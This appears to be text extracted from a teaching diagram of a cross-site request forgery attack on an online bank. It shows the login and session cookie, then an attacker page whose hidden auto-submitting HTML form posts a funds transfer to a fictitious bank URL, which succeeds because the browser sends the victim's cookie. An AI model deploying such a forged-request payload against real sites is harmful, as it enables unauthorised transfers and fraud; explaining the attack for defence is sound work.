 Attacker
Victim
Bank
POST /login
username=...&password=...
Session established
SessionID=o2k13jf
HTTP/1.1 200 OK
Set-Cookie: SessionID=02k13jf
GET /index.html
<form name=“badform” method=“post”
action=“http://fictitiousbank/transfer.cgi”>
<input type=“hidden” name=“from”
value=“35367021”>
<input type=“hidden” name=“to” value=“48412334”>
<input type=“hidden” name=“amount” value=“5000”>
<input type=“hidden” name=“date”
value=“05072010”>
</form>
<script>document.badform.submit()</script>
POST /transfer.cgi
from=35367021&to...
Cookie: SessionID=02k13jf
Valid SessionID
Transfers funds to attacker
HTTP/1.1 200OK